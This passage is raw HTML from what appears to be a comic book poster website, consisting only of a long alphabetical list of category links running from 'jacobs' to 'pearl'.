	<li class="cat-item cat-item-4211"><a href="https://comicbookposter.info/category/jacobs/" >jacobs</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://comicbookposter.info/category/jacques/" >jacques</a>
</li>
	<li class="cat-item cat-item-7756"><a href="https://comicbookposter.info/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://comicbookposter.info/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://comicbookposter.info/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://comicbookposter.info/category/jano/" >jano</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://comicbookposter.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://comicbookposter.info/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://comicbookposter.info/category/jaquette/" >jaquette</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://comicbookposter.info/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://comicbookposter.info/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://comicbookposter.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://comicbookposter.info/category/jeffrey/" >jeffrey</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://comicbookposter.info/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://comicbookposter.info/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://comicbookposter.info/category/jestermikey/" >jestermikey</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://comicbookposter.info/category/jinkies/" >jinkies</a>
</li>
	<li class="cat-item cat-item-7662"><a href="https://comicbookposter.info/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://comicbookposter.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://comicbookposter.info/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://comicbookposter.info/category/jojo/" >jojo</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://comicbookposter.info/category/jojos/" >jojo&#039;s</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://comicbookposter.info/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-7171"><a href="https://comicbookposter.info/category/jokers/" >jokers</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://comicbookposter.info/category/jolanka/" >jolanka</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://comicbookposter.info/category/jonny/" >jonny</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://comicbookposter.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6989"><a href="https://comicbookposter.info/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://comicbookposter.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-7649"><a href="https://comicbookposter.info/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://comicbookposter.info/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://comicbookposter.info/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://comicbookposter.info/category/juan/" >juan</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://comicbookposter.info/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://comicbookposter.info/category/judgement/" >judgement</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://comicbookposter.info/category/juillard/" >juillard</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://comicbookposter.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://comicbookposter.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://comicbookposter.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://comicbookposter.info/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://comicbookposter.info/category/kaala/" >kaala</a>
</li>
	<li class="cat-item cat-item-7409"><a href="https://comicbookposter.info/category/kabuki/" >kabuki</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://comicbookposter.info/category/kane/" >kane</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://comicbookposter.info/category/karl/" >karl</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://comicbookposter.info/category/katsuhiro/" >katsuhiro</a>
</li>
	<li class="cat-item cat-item-8066"><a href="https://comicbookposter.info/category/katsuya/" >katsuya</a>
</li>
	<li class="cat-item cat-item-7047"><a href="https://comicbookposter.info/category/katy/" >katy</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://comicbookposter.info/category/keaton/" >keaton</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://comicbookposter.info/category/keegans/" >keegans</a>
</li>
	<li class="cat-item cat-item-7799"><a href="https://comicbookposter.info/category/kendrick/" >kendrick</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://comicbookposter.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://comicbookposter.info/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://comicbookposter.info/category/kicked/" >kicked</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://comicbookposter.info/category/kieth/" >kieth</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://comicbookposter.info/category/kilian/" >kilian</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://comicbookposter.info/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://comicbookposter.info/category/killraven/" >killraven</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://comicbookposter.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://comicbookposter.info/category/kindle/" >kindle</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://comicbookposter.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://comicbookposter.info/category/kingdom/" >kingdom</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://comicbookposter.info/category/kingpin/" >kingpin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://comicbookposter.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://comicbookposter.info/category/kisstory/" >kisstory</a>
</li>
	<li class="cat-item cat-item-6842"><a href="https://comicbookposter.info/category/knight/" >knight</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://comicbookposter.info/category/krafttone/" >krafttone</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://comicbookposter.info/category/kriminal/" >kriminal</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://comicbookposter.info/category/kris/" >kris</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://comicbookposter.info/category/kubert/" >kubert</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://comicbookposter.info/category/lart/" >l&#039;art</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://comicbookposter.info/category/lincredibile/" >l&#039;incredibile</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://comicbookposter.info/category/lspider-man/" >l&#039;spider-man</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://comicbookposter.info/category/luomo/" >l&#039;uomo</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://comicbookposter.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5214"><a href="https://comicbookposter.info/category/ladynoir/" >ladynoir</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://comicbookposter.info/category/lambil/" >lambil</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://comicbookposter.info/category/laminate/" >laminate</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://comicbookposter.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://comicbookposter.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-7050"><a href="https://comicbookposter.info/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://comicbookposter.info/category/largo/" >largo</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://comicbookposter.info/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://comicbookposter.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://comicbookposter.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://comicbookposter.info/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://comicbookposter.info/category/layton/" >layton</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://comicbookposter.info/category/leatherface/" >leatherface</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://comicbookposter.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://comicbookposter.info/category/legion/" >legion</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://comicbookposter.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7333"><a href="https://comicbookposter.info/category/lichtenstein/" >lichtenstein</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://comicbookposter.info/category/liefeld/" >liefeld</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://comicbookposter.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://comicbookposter.info/category/lifelong/" >lifelong</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://comicbookposter.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://comicbookposter.info/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://comicbookposter.info/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://comicbookposter.info/category/lithographie/" >lithographie</a>
</li>
	<li class="cat-item cat-item-1162"><a href="https://comicbookposter.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://comicbookposter.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://comicbookposter.info/category/livre/" >livre</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://comicbookposter.info/category/lizard/" >lizard</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://comicbookposter.info/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://comicbookposter.info/category/locandina/" >locandina</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://comicbookposter.info/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://comicbookposter.info/category/loisel/" >loisel</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://comicbookposter.info/category/lone/" >lone</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://comicbookposter.info/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://comicbookposter.info/category/lote/" >lote</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://comicbookposter.info/category/loustal/" >loustal</a>
</li>
	<li class="cat-item cat-item-6046"><a href="https://comicbookposter.info/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://comicbookposter.info/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://comicbookposter.info/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://comicbookposter.info/category/lucrezia/" >lucrezia</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://comicbookposter.info/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://comicbookposter.info/category/luminous/" >luminous</a>
</li>
	<li class="cat-item cat-item-7847"><a href="https://comicbookposter.info/category/lyoner/" >lyoner</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://comicbookposter.info/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://comicbookposter.info/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://comicbookposter.info/category/madonna/" >madonna</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://comicbookposter.info/category/madstar/" >madstar</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://comicbookposter.info/category/madtalk/" >madtalk</a>
</li>
	<li class="cat-item cat-item-7484"><a href="https://comicbookposter.info/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://comicbookposter.info/category/magazine/" >magazine</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://comicbookposter.info/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://comicbookposter.info/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://comicbookposter.info/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://comicbookposter.info/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://comicbookposter.info/category/malcolm/" >malcolm</a>
</li>
	<li class="cat-item cat-item-7418"><a href="https://comicbookposter.info/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://comicbookposter.info/category/mall/" >mall</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://comicbookposter.info/category/mamegyorai/" >mamegyorai</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://comicbookposter.info/category/manara/" >manara</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://comicbookposter.info/category/mandrake/" >mandrake</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://comicbookposter.info/category/mandy/" >mandy</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://comicbookposter.info/category/manga/" >manga</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://comicbookposter.info/category/maniac/" >maniac</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://comicbookposter.info/category/manic/" >manic</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://comicbookposter.info/category/manifesto/" >manifesto</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://comicbookposter.info/category/manifesto-poster-allegato/" >manifesto-poster-allegato</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://comicbookposter.info/category/manowar/" >manowar</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://comicbookposter.info/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://comicbookposter.info/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://comicbookposter.info/category/married/" >married</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://comicbookposter.info/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://comicbookposter.info/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://comicbookposter.info/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://comicbookposter.info/category/marveldc/" >marveldc</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://comicbookposter.info/category/marvelmania/" >marvelmania</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://comicbookposter.info/category/marvelocity/" >marvelocity</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://comicbookposter.info/category/marvels/" >marvels</a>
</li>
	<li class="cat-item cat-item-3806"><a href="https://comicbookposter.info/category/marvelthird/" >marvelthird</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://comicbookposter.info/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://comicbookposter.info/category/mash/" >mash</a>
</li>
	<li class="cat-item cat-item-4727"><a href="https://comicbookposter.info/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://comicbookposter.info/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://comicbookposter.info/category/masters/" >masters</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://comicbookposter.info/category/matisse/" >matisse</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://comicbookposter.info/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://comicbookposter.info/category/mattotti/" >mattotti</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://comicbookposter.info/category/mazinger/" >mazinger</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://comicbookposter.info/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://comicbookposter.info/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://comicbookposter.info/category/mean/" >mean</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://comicbookposter.info/category/mediascene/" >mediascene</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://comicbookposter.info/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://comicbookposter.info/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://comicbookposter.info/category/megacon/" >megacon</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://comicbookposter.info/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://comicbookposter.info/category/melting/" >melting</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://comicbookposter.info/category/mementos/" >mementos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://comicbookposter.info/category/mendoza/" >mendoza</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://comicbookposter.info/category/meynet/" >meynet</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://comicbookposter.info/category/mezieres/" >mezieres</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://comicbookposter.info/category/mezzo/" >mezzo</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://comicbookposter.info/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://comicbookposter.info/category/michetz/" >michetz</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://comicbookposter.info/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://comicbookposter.info/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://comicbookposter.info/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://comicbookposter.info/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://comicbookposter.info/category/mile/" >mile</a>
</li>
	<li class="cat-item cat-item-7694"><a href="https://comicbookposter.info/category/miles/" >miles</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://comicbookposter.info/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://comicbookposter.info/category/millions/" >millions</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://comicbookposter.info/category/milo/" >milo</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://comicbookposter.info/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://comicbookposter.info/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://comicbookposter.info/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://comicbookposter.info/category/miracleman/" >miracleman</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://comicbookposter.info/category/miralles/" >miralles</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://comicbookposter.info/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://comicbookposter.info/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://comicbookposter.info/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://comicbookposter.info/category/mitico/" >mitico</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://comicbookposter.info/category/mmms/" >mmms</a>
</li>
	<li class="cat-item cat-item-7809"><a href="https://comicbookposter.info/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://comicbookposter.info/category/moebius/" >moebius</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://comicbookposter.info/category/moebius-gir-girault/" >moebius-gir-girault</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://comicbookposter.info/category/moebius-illustration-sci/" >moebius-illustration-sci</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://comicbookposter.info/category/mondo/" >mondo</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://comicbookposter.info/category/mondotees/" >mondotees</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://comicbookposter.info/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://comicbookposter.info/category/monsters/" >monsters</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://comicbookposter.info/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://comicbookposter.info/category/moonchild/" >moonchild</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://comicbookposter.info/category/moonstruck/" >moonstruck</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://comicbookposter.info/category/moor/" >moor</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://comicbookposter.info/category/morbius/" >morbius</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://comicbookposter.info/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://comicbookposter.info/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://comicbookposter.info/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://comicbookposter.info/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://comicbookposter.info/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://comicbookposter.info/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://comicbookposter.info/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://comicbookposter.info/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://comicbookposter.info/category/mould/" >mould</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://comicbookposter.info/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://comicbookposter.info/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://comicbookposter.info/category/movies/" >movies</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://comicbookposter.info/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7735"><a href="https://comicbookposter.info/category/mumford/" >mumford</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://comicbookposter.info/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://comicbookposter.info/category/muppet/" >muppet</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://comicbookposter.info/category/murugiah/" >murugiah</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://comicbookposter.info/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://comicbookposter.info/category/mutant/" >mutant</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://comicbookposter.info/category/mutants/" >mutants</a>
</li>
	<li class="cat-item cat-item-3982"><a href="https://comicbookposter.info/category/mw323/" >mw323</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://comicbookposter.info/category/mythology/" >mythology</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://comicbookposter.info/category/nabisco/" >nabisco</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://comicbookposter.info/category/namor/" >namor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://comicbookposter.info/category/naruto/" >naruto</a>
</li>
	<li class="cat-item cat-item-6807"><a href="https://comicbookposter.info/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://comicbookposter.info/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://comicbookposter.info/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://comicbookposter.info/category/ncbd/" >ncbd</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://comicbookposter.info/category/neal/" >neal</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://comicbookposter.info/category/neca/" >neca</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://comicbookposter.info/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://comicbookposter.info/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://comicbookposter.info/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://comicbookposter.info/category/neverwhere/" >neverwhere</a>
</li>
	<li class="cat-item cat-item-6771"><a href="https://comicbookposter.info/category/newton/" >newton</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://comicbookposter.info/category/newtonthe/" >newtonthe</a>
</li>
	<li class="cat-item cat-item-5580"><a href="https://comicbookposter.info/category/nexus/" >nexus</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://comicbookposter.info/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://comicbookposter.info/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://comicbookposter.info/category/nicollet/" >nicollet-</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://comicbookposter.info/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-1585"><a href="https://comicbookposter.info/category/nightmare/" >nightmare</a>
</li>
	<li class="cat-item cat-item-6359"><a href="https://comicbookposter.info/category/nightstalkers/" >nightstalkers</a>
</li>
	<li class="cat-item cat-item-6983"><a href="https://comicbookposter.info/category/nightwing/" >nightwing</a>
</li>
	<li class="cat-item cat-item-6380"><a href="https://comicbookposter.info/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://comicbookposter.info/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://comicbookposter.info/category/niobe/" >niobe</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://comicbookposter.info/category/nitf/" >nitf</a>
</li>
	<li class="cat-item cat-item-8204"><a href="https://comicbookposter.info/category/niue/" >niue</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://comicbookposter.info/category/nmmt/" >nmmt</a>
</li>
	<li class="cat-item cat-item-6452"><a href="https://comicbookposter.info/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://comicbookposter.info/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://comicbookposter.info/category/nutcracker/" >nutcracker</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://comicbookposter.info/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://comicbookposter.info/category/oblivion/" >oblivion</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://comicbookposter.info/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://comicbookposter.info/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://comicbookposter.info/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://comicbookposter.info/category/olazaba/" >olazaba</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://comicbookposter.info/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://comicbookposter.info/category/olly/" >olly</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://comicbookposter.info/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://comicbookposter.info/category/omnibus/" >omnibus</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://comicbookposter.info/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://comicbookposter.info/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-7578"><a href="https://comicbookposter.info/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://comicbookposter.info/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://comicbookposter.info/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6532"><a href="https://comicbookposter.info/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://comicbookposter.info/category/orville/" >orville</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://comicbookposter.info/category/outcast/" >outcast</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://comicbookposter.info/category/overpopulation/" >overpopulation</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://comicbookposter.info/category/overwatch/" >overwatch</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://comicbookposter.info/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://comicbookposter.info/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://comicbookposter.info/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-5779"><a href="https://comicbookposter.info/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://comicbookposter.info/category/parliament/" >parliament</a>
</li>
	<li class="cat-item cat-item-6034"><a href="https://comicbookposter.info/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://comicbookposter.info/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://comicbookposter.info/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://comicbookposter.info/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://comicbookposter.info/category/payton/" >payton</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://comicbookposter.info/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://comicbookposter.info/category/pearl/" >pearl</a>
</li>
